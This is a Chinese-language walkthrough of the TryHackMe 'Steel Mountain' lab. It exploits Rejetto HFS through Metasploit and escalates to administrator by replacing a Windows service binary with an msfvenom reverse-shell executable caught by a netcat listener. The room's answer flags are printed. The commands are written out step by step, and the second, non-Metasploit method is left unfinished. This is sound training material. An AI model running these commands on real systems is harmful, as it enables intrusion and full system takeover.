TryHackMe-Steel Mountain练习

本文相关的TryHackMe实验房间链接:TryHackMe | Why Subscribe

我们先访问一下网站



我们看一下源代码



答题:



接下来我们先简单端口扫描一下

nmap 10.10.48.4除了默认的80端口之外,目标站点还开放了8080端口提供http服务



我们先搜索一下HttpFileServer httpd 2.3





接下来我们使用Metasploit



msfconsolesearch Rejetto HTTP File Serveruse 0optionsset RHOSTS 10.10.48.4

set RPORT 8080





run(或exploit)cd /Users/bill/Desktop

dirtype user.txtflag:b04763b6fcf51fcd7c13abc7db4fd365

答题:





为了枚举这台机器,我们将使用一个名为 PowerUp 的 powershell 脚本,其目的是评估 Windows 机器并确定任何异常情况 - “PowerUp 旨在成为依赖于错误配置的常见 Windows 权限提升向量的交流中心。

下载脚本(注意不要使用命令行的形式下载这个脚本,而是复制脚本内容并新建一个ps1文件):

raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1

一旦脚本保存在本地,就可以通过 meterpreter shell 上传该脚本:

或者

wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1load powershell

powershell_shell

. .\Powerup.ps1



Invoke-AllChecks打开新的终端







msfvenom -p windows/shell_reverse_tcp LHOST=10.10.212.239 LPORT=1234 -e x86/shikata_ga_nai -f exe -o ASCService.exeupload ASCService.exe

shell进入普通的windows shell界面,我们先停止合法的服务运行,然后用恶意的二进制程序替换正常的同名应用程序文件:



sc stop AdvancedSystemCareService9

copy ASCService.exe "\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"在重新启动服务之前,我们需要在攻击机终端中设置一个netcat侦听器:



nc -lvnp 1234 然后我们可以在 windows shell 中重新启动之前停止的服务:



然后我们可以在 windows shell 中重新启动之前停止的服务:



一旦之前的服务重新启动,攻击机上的侦听器中将获取到反向 shell。成功获取管理员权限之后,我们可以切换到 Administrator 的 Desktop 目录查看root.txt 文件:

cd C:\Users\Administrator\Desktop

dir

type root.txtflag: 9af5f314f57607c00fd09803a587db80



答题:

接下来我们不使用Metasploit获取初始访问权限并提权

注意:此处建议重启目标机。



首先,我们将使用相同的 CVE。但是,这次让我们使用这个Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) - Windows remote Exploit (exploit-db.com)

为了使这种攻击起作用,需要同时激活Web服务器和netcat侦听器,如果你的系统上还没有 netcat 静态二进制文件,那么你可以从GitHub下载。我们还将使用 winPEAS来枚举目标机系统信息。

netcat二进制文件:https://github.com/andrew-d/static-binaries/blob/master/binaries/windows/x86/ncat.exe

winPEAS(在下载页选择winPEASx64.exe):https://github.com/carlospolop/PEASS-ng/releases/tag/20221009

或者

下载netcat

wget https://github.com/andrew-d/static-binaries/blob/0be803093b7d4b627b4d4eddd732e54ac4184b67/binaries/windows/x86/ncat.exe下载完 ncat.exe 文件并将其重命名为 nc.exe

下载 WinPease

wget https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/a17f91745cafc5fa43a428d766294190c0ff70a1/winPEAS/winPEASexe/binaries/x86/Release/winPEASx86.exe别忘修改39161中的ip和端口

后面不知道为什么复现不了,我还是太菜了。。。。。

这里就不在演示了

参考文章【THM】Steel Mountain-练习 - Hekeatsll - 博客园 (cnblogs.com)

答题: